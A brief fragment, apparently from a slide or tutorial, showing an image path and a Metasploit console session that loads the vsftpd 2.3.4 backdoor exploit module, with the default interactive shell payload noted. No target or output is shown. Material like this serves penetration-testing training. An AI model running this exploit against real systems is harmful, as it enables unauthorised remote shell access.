 msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) >